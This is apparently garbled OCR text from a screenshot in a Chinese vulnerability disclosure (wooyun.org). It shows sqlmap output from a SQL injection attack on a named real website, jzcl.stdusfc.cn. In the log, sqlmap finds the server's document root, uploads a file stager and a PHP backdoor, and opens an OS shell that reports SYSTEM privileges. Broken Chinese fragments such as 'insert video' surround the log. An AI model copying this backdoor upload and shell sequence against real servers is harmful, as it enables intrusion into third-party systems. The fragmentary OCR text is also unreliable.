 方学院
root@Kali: ~
SQL注
lmap便捷用
漏洞等
管理员账号
插入视频
/jzcl.stdu
d/201602/0
尽量多的深入细
插入视频
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[22:48:18] [INFO] retrieved the web server document root: 'D:\'
[22:48:18] [INFO] retrieved web server absolute paths: 'D:/Netroot/webroot/xampp
/ejdw/sfjcx/includes/DB.php'
[22:48:18] [INFO] trying to upload the file stager on '/' via LIMIT 'LINES TERMI
NATED BY' method
[22:48:18] [WARNING] unable to upload the file stager on '/'
[22:48:18] [INFO] trying to upload the file stager on '/Netroot/webroot/xampp/ej
dw/sfjcx/includes/' via LIMIT 'LINES TERMINATED BY' method
[22:48:19] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:48:19] [INFO] the file stager has been successfully uploaded on '/Netroot/we
broot/xampp/ejdw/sfjcx/includes/' - http://jzcl.stdusfc.cn:80/includes/tmpubnck.
php
[22:48:19] [INFO] heuristics detected web page charset 'ascii'
[22:48:19] [INFO] the backdoor has been successfully uploaded on '/Netroot/webro
ot/xampp/ejdw/sfjcx/includes/' - http://jzcl.stdusfc.cn:80/includes/tmpbdiec.php
[22:48:19] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
'ommand standard output:    'nt authority\system
os-shell>
www.wooyun.org